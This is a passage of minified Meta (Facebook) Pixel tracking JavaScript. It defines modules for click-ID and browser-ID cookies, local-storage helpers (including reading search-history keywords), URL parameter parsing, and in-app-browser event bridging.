t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
